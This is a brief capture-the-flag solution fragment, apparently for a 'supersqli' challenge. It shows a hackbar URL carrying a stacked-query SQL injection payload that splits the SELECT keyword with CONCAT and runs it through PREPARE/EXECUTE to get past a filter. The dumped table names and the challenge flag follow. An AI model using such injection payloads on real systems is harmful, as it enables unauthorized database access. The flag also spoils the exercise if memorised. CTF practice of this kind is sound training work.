 Load URL
http://117.78.39.172:31796/?inject=0';show tables;SET @haha_test = CONCAT('S','ELECT * from `1919810931114514`');PREPARE pr2 FROM @haha_test;EXECUTE pr2 ;
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(0) {
}
array(2) {
[0]=>
array(1) {
["Tables_in_supersqli"]=>
string(16) "1919810931114514"
}
[1]=>
array(1) {
["Tables_in_supersqli"]=>
string(5) "words"
}
}
array(1) {
[0]=>
array(1) {
["flag"]=>
string(38) "flag{d6b86b4efffc4ce8632298922a3e40fb}"
}
}